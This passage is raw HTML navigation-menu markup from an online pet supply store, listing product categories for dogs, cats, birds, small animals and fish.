    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/50-health-care"
                                                                                class="cbp-column-title nav-link cbp-category-title">Health Care</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-12" class="cbp-hrmenu-tab cbp-hrmenu-tab-12  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/16-Small-Animal" class="nav-link" >

								<span class="cbp-tab-title">
								Small Animals <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/27-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/155-dry-food">Dry Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/294-hay-food">Hay Food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/26-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/153-toys">Toys</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/179-litter-trays"
                                                                                class="cbp-column-title nav-link cbp-category-title">LITTER &amp; TRAYS</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/270-litter">Litter</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/271-trays">Trays</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-5 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/227-grooming"
                                                                                class="cbp-column-title nav-link cbp-category-title">Grooming</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/228-shampoos-conditioners">Shampoos &amp; Conditioners</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-6 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/297--cleaning-and-potty"
                                                                                class="cbp-column-title nav-link cbp-category-title">Cleaning and Potty</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/298-urine-and-stain-removers">Urine and Stain Removers</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-15" class="cbp-hrmenu-tab cbp-hrmenu-tab-15  cbp-has-submeu">
	<a href="https://www.marshallspetzone.com/17-Fish" class="nav-link" >

								<span class="cbp-tab-title">
								Fish <i class="fa fa-angle-down cbp-submenu-aindicator"></i></span>
														</a>
														<div class="cbp-hrsub col-12">
								<div class="cbp-hrsub-inner">
									<div class="container iqitmegamenu-submenu-container">
									
																																	



<div class="row menu_row menu-element  first_rows menu-element-id-1">
                

                                                



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-2 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/29-food"
                                                                                class="cbp-column-title nav-link cbp-category-title">Food</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/141-fish-food">Fish Food</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/204-turtle-food">Turtle food</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/28-accessories"
                                                                                class="cbp-column-title nav-link cbp-category-title">Accessories</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/156-filters">Filters</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/158-lights">Lights</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/159-pumps">Pumps</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/205-nets">Nets</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/283-crates-mats">Crates  &amp; Mats</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    



    <div class="col-3 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/30-aquarium-decor"
                                                                                class="cbp-column-title nav-link cbp-category-title">Aquarium Decor</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/138-aquarium-plastic-plants">Aquarium Plastic Plants</a></div></li><li ><div class="cbp-category-link-w"><a href="https://www.marshallspetzone.com/139--aquarium-decorative-rocks"> Aquarium Decorative Rocks</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
												<li id="cbp-hrmenu-tab-19" class="cbp-hrmenu-tab cbp-hrmenu-tab-19 ">
	<a href="https://www.marshallspetzone.com/health-care/4318-11476-consultation-fee-for-vet-online.html#/vet_online-consultation" class="nav-link" >

								<span class="cbp-tab-title">
								Vet Online</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-16" class="cbp-hrmenu-tab cbp-hrmenu-tab-16 ">
	<a href="https://www.marshallspetzone.com/183-clearance-sale" class="nav-link" >

								<span class="cbp-tab-title">
								COMBO</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-18" class="cbp-hrmenu-tab cbp-hrmenu-tab-18 ">
	<a href="https://www.marshallspetzone.com/blog/#" class="nav-link" >

								<span class="cbp-tab-title">
								Blog</span>
														</a>
													</li>
												<li id="cbp-hrmenu-tab-17" class="cbp-hrmenu-tab cbp-hrmenu-tab-17 ">
	<a href="/cdn-cgi/l/email-protection#a6cfc8c0c9e6cbc7d4d5cec7cacad5d6c3d2dcc9c8c388c5c9cb99d5d3c4ccc3c5d29be4d3cacd839496e9d4c2c3d4d5" class="nav-link" target="_blank">

								<span class="cbp-tab-title">
								Bulk Orders</span>
														</a>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		


	
	<li><a href="https://www.marshallspetzone.com/">Home</a></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/13-Dog">Dog</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/33-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/72-dog-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/347-puppy-food-">Puppy Food</a></li><li><a href="https://www.marshallspetzone.com/73-wet-food">Wet Food</a></li><li><a href="https://www.marshallspetzone.com/191-milk-replacers">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/307-veterinary-diets">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/83-dog-medicine">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/85-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/86-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/223-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/230-flea-and-tick">Flea and Tick</a></li><li><a href="https://www.marshallspetzone.com/289-calming-support">Calming Support</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/77-treats-rawhide">Treats &amp; Rawhide</a>
	<ul><li><a href="https://www.marshallspetzone.com/97-biscuits-bakery">Biscuits &amp; Bakery</a></li><li><a href="https://www.marshallspetzone.com/98-bones-rawhide">Bones &amp; Rawhide</a></li><li><a href="https://www.marshallspetzone.com/99-chewy-treats">Chewy Treats</a></li><li><a href="https://www.marshallspetzone.com/101-munchies">Munchies</a></li><li><a href="https://www.marshallspetzone.com/341-ice-cream">Ice Cream</a></li><li><a href="https://www.marshallspetzone.com/345-cheese-">Cheese</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/40-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/74-bathing-utilities">Bathing Utilities</a></li><li><a href="https://www.marshallspetzone.com/75-brushes-combs">Brushes &amp; Combs</a></li><li><a href="https://www.marshallspetzone.com/76-dental-care">Dental Care</a></li><li><a href="https://www.marshallspetzone.com/78-deodorants">Deodorants</a></li><li><a href="https://www.marshallspetzone.com/79-nail-clippers-trimmers">Nail Clippers &amp; Trimmers</a></li><li><a href="https://www.marshallspetzone.com/80-shampoos-conditioners">Shampoos &amp; Conditioners</a></li><li><a href="https://www.marshallspetzone.com/81-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/82-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/226-dryers-">Dryers</a></li><li><a href="https://www.marshallspetzone.com/229-tables">Tables</a></li><li><a href="https://www.marshallspetzone.com/315-ear-and-eye-care">Ear and Eye Care</a></li><li><a href="https://www.marshallspetzone.com/346-grooming-table-">Grooming Table</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/19-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/35-cages-and-flight-carriers">Cages and Flight Carriers</a></li><li><a href="https://www.marshallspetzone.com/45-hunter-sticks">Hunter Sticks</a></li><li><a href="https://www.marshallspetzone.com/46-muzzles">Muzzles</a></li><li><a href="https://www.marshallspetzone.com/49-training-and-behavior-aids">Training And Behavior Aids</a></li><li><a href="https://www.marshallspetzone.com/208-dog-fencing-cards">Dog Fencing Cards</a></li><li><a href="https://www.marshallspetzone.com/258-wheelchair">Wheelchair</a></li><li><a href="https://www.marshallspetzone.com/272-cooling-accessories">Cooling Accessories</a></li><li><a href="https://www.marshallspetzone.com/284-crates-mats">Crates &amp; Mats</a></li><li><a href="https://www.marshallspetzone.com/290-dog-barriers">Dog Barriers</a></li><li><a href="https://www.marshallspetzone.com/330-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/336-pet-umbrella-">Pet Umbrella</a></li><li><a href="https://www.marshallspetzone.com/342-party-decorations">Party Decorations</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/25-bowls-feeders">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/54-bowl-stands">Bowl Stands</a></li><li><a href="https://www.marshallspetzone.com/55-double-dining-bowls">Double Dining Bowls</a></li><li><a href="https://www.marshallspetzone.com/56-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/57-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/58-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/224-food-dispensers">Food Dispensers</a></li><li><a href="https://www.marshallspetzone.com/252-slow-feeders">Slow Feeders</a></li><li><a href="https://www.marshallspetzone.com/281-fancy-bowls">Fancy Bowls</a></li><li><a href="https://www.marshallspetzone.com/282-colored-bowls">Colored Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/31-beds-huts">Beds &amp; Huts</a>
	<ul><li><a href="https://www.marshallspetzone.com/51-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/52-huts">Huts</a></li><li><a href="https://www.marshallspetzone.com/53-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/249-square-beds">Square Beds</a></li><li><a href="https://www.marshallspetzone.com/264-wooden-dog-house">Wooden Dog House</a></li><li><a href="https://www.marshallspetzone.com/323-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/325-blanket">Blanket</a></li><li><a href="https://www.marshallspetzone.com/331-mat">Mat</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/32-collars--harness-leashes">Collars , Harness, &amp;  Leashes</a>
	<ul><li><a href="https://www.marshallspetzone.com/59-body-harnesses">Body Harnesses</a></li><li><a href="https://www.marshallspetzone.com/60-chokes-chains">Chokes &amp; Chains</a></li><li><a href="https://www.marshallspetzone.com/61-collar-leash-sets">Collar Leash Sets</a></li><li><a href="https://www.marshallspetzone.com/62-collars">Collars</a></li><li><a href="https://www.marshallspetzone.com/63-ropes-leashes">Ropes &amp; Leashes</a></li><li><a href="https://www.marshallspetzone.com/162-dog-tags">Name Tags and Name Collars</a></li><li><a href="https://www.marshallspetzone.com/219-bells-pendents">Bells &amp; Pendents</a></li><li><a href="https://www.marshallspetzone.com/349-key-chain">Key Chain</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/43-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/90-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/91-extreme-chew-toys">Extreme Chew Toys</a></li><li><a href="https://www.marshallspetzone.com/95-rope-toys">Rope Toys</a></li><li><a href="https://www.marshallspetzone.com/96-squeaky-toys">Squeaky Toys</a></li><li><a href="https://www.marshallspetzone.com/163-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/225-rubber-toys">Rubber Toys</a></li><li><a href="https://www.marshallspetzone.com/293-strong-toys">Strong Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/87-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/102-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/103-winter-wear">Winter Wear</a></li><li><a href="https://www.marshallspetzone.com/104-girl-fashion">Girl Fashion</a></li><li><a href="https://www.marshallspetzone.com/105-rain-coats">Rain Coats</a></li><li><a href="https://www.marshallspetzone.com/106-t-shirts">T-shirts</a></li><li><a href="https://www.marshallspetzone.com/108-footwear">Footwear</a></li><li><a href="https://www.marshallspetzone.com/176-bows-ties">Bows &amp; Ties</a></li><li><a href="https://www.marshallspetzone.com/217-cooling-goggles">Cooling Goggles</a></li><li><a href="https://www.marshallspetzone.com/244-tuxedo-">Tuxedo</a></li><li><a href="https://www.marshallspetzone.com/328-neck-bands">Neck Bands</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/167-cleaning-potty-odour-control">Cleaning Potty &amp; Odour Control</a>
	<ul><li><a href="https://www.marshallspetzone.com/180-odor-and-stain-removers">Odor and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/182-pet-wipes">Pet Wipes</a></li><li><a href="https://www.marshallspetzone.com/316-diapers-and-pads">Diapers and Pads</a></li><li><a href="https://www.marshallspetzone.com/317-potty-training-sprays">Potty Training Sprays</a></li><li><a href="https://www.marshallspetzone.com/48-poop-scoopers">Poop Scoopers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/14-Cat">Cat</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/118-cat-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/120-dry-food">Dry Food</a></li><li><a href="https://www.marshallspetzone.com/348-kitten-food">Kitten Food</a></li><li><a href="https://www.marshallspetzone.com/121-wet-food">Wet food</a></li><li><a href="https://www.marshallspetzone.com/313-milk-replacers-">Milk Replacers</a></li><li><a href="https://www.marshallspetzone.com/314-veterinary-diets-">Veterinary Diets</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/233-health-care">Health care</a>
	<ul><li><a href="https://www.marshallspetzone.com/234-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/268-medicines">Medicines</a></li><li><a href="https://www.marshallspetzone.com/273-dewormers">Dewormers</a></li><li><a href="https://www.marshallspetzone.com/308-flea-and-tick">Flea and Tick</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/39-cat-litter">Litters &amp; Trays</a>
	<ul><li><a href="https://www.marshallspetzone.com/126-litters">Litters</a></li><li><a href="https://www.marshallspetzone.com/166-litter-accessories">Litter Accessories</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/38-grooming">Grooming</a>
	<ul><li><a href="https://www.marshallspetzone.com/123-brushes-and-combs">Brushes And Combs</a></li><li><a href="https://www.marshallspetzone.com/125-shampoos-and-conditioners">Shampoos And Conditioners</a></li><li><a href="https://www.marshallspetzone.com/165-wellness-care">Wellness &amp; Care</a></li><li><a href="https://www.marshallspetzone.com/250-deodorant">Deodorant</a></li><li><a href="https://www.marshallspetzone.com/340-soaps-powders">Soaps &amp; Powders</a></li><li><a href="https://www.marshallspetzone.com/344-dental-care">Dental Care</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/20-Accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/109-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/218-goggles">Goggles</a></li><li><a href="https://www.marshallspetzone.com/329-hair-clips-">Hair Clips</a></li><li><a href="https://www.marshallspetzone.com/337-pet-umbrella-">Pet Umbrella</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/23-bowls-feeders-">Bowls  &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/113-plastic-bowls">Plastic Bowls</a></li><li><a href="https://www.marshallspetzone.com/114-rubber-bottom-bowls">Rubber Bottom Bowls</a></li><li><a href="https://www.marshallspetzone.com/115-stand-bowls">Stand Bowls</a></li><li><a href="https://www.marshallspetzone.com/116-steel-bowls">Steel Bowls</a></li><li><a href="https://www.marshallspetzone.com/335-water-feeders">Water Feeders</a></li><li><a href="https://www.marshallspetzone.com/338-fancy-bowls">Fancy Bowls</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/34-beds">Beds</a>
	<ul><li><a href="https://www.marshallspetzone.com/110-flat-beds">Flat Beds</a></li><li><a href="https://www.marshallspetzone.com/111-hut">Hut</a></li><li><a href="https://www.marshallspetzone.com/112-round-beds">Round Beds</a></li><li><a href="https://www.marshallspetzone.com/265-wooden-beds">Wooden Beds</a></li><li><a href="https://www.marshallspetzone.com/324-cushions">Cushions</a></li><li><a href="https://www.marshallspetzone.com/332-mat">Mat</a></li><li><a href="https://www.marshallspetzone.com/333-scratch-beds">Scratch Beds</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/36-collars-name-tags">Collars &amp; Name Tags</a>
	<ul><li><a href="https://www.marshallspetzone.com/214-collar-charms">Collar &amp; Charms</a></li><li><a href="https://www.marshallspetzone.com/246-cat-name-tags">Customized Collars - Name Tags</a></li><li><a href="https://www.marshallspetzone.com/339-body-harnesses">Body Harnesses</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/42-toys">Toys</a>
	<ul><li><a href="https://www.marshallspetzone.com/130-ball-toys">Ball Toys</a></li><li><a href="https://www.marshallspetzone.com/131-fun-toys">Fun Toys</a></li><li><a href="https://www.marshallspetzone.com/132-interactive-toys">Interactive Toys</a></li><li><a href="https://www.marshallspetzone.com/134-scratch-toys">Scratch Toys</a></li><li><a href="https://www.marshallspetzone.com/287-tree-toys">Tree Toys</a></li><li><a href="https://www.marshallspetzone.com/288-post-toys">Post Toys</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/147-treats">Treats</a>
	<ul><li><a href="https://www.marshallspetzone.com/161-chewy-treats">Chewy Treats</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/235-clothes">Clothes</a>
	<ul><li><a href="https://www.marshallspetzone.com/236-frocks">Frocks</a></li><li><a href="https://www.marshallspetzone.com/237-hoodies">Hoodies</a></li><li><a href="https://www.marshallspetzone.com/238-sweaters">Sweaters</a></li><li><a href="https://www.marshallspetzone.com/239-jackets">Jackets</a></li><li><a href="https://www.marshallspetzone.com/240-t-shirts">T- Shirts</a></li><li><a href="https://www.marshallspetzone.com/266-foot-wear">Foot wear</a></li><li><a href="https://www.marshallspetzone.com/326-bandanas">Bandanas</a></li><li><a href="https://www.marshallspetzone.com/327-bows-ties">Bows &amp; Ties</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/302-cleaning-and-potty">Cleaning and Potty</a>
	<ul><li><a href="https://www.marshallspetzone.com/303-urine-and-stain-removers">Urine and Stain Removers</a></li><li><a href="https://www.marshallspetzone.com/304-deodorizers">Deodorizers</a></li><li><a href="https://www.marshallspetzone.com/334-diapers-">Diapers</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/15-Bird">Bird</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/21-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/142-cages">Cages</a></li><li><a href="https://www.marshallspetzone.com/143-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/257-bird-harness">Bird Harness</a></li><li><a href="https://www.marshallspetzone.com/278-breeding-box">Breeding Box</a></li><li><a href="https://www.marshallspetzone.com/279-nest-and-shells">Nest and Shells</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/22-bowls-feeders">Bowls &amp; Feeders</a>
	<ul><li><a href="https://www.marshallspetzone.com/145-plastic-bowls-feeders">Plastic Bowls &amp; Feeders</a></li><li><a href="https://www.marshallspetzone.com/209-steel-feeders">Steel Feeders</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/24-food">Food</a>
	<ul><li><a href="https://www.marshallspetzone.com/149-dry-food">Dry Food</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/50-health-care">Health Care</a>
	<ul><li><a href="https://www.marshallspetzone.com/151-calcium-and-multi-vitamins">Calcium And Multi Vitamins</a></li><li><a href="https://www.marshallspetzone.com/277-supplements">Supplements</a></li><li><a href="https://www.marshallspetzone.com/280-medicines">Medicines</a></li></ul></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/16-Small-Animal">Small Animal</a>
	<ul><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/26-accessories">Accessories</a>
	<ul><li><a href="https://www.marshallspetzone.com/152-cages-and-crates">Cages And Crates</a></li><li><a href="https://www.marshallspetzone.com/153-toys">Toys</a></li><li><a href="https://www.marshallspetzone.com/197-cage-accessories">Cage Accessories</a></li><li><a href="https://www.marshallspetzone.com/198-bottles-">Bottles</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a href="https://www.marshallspetzone.com/27-food">Food</a>
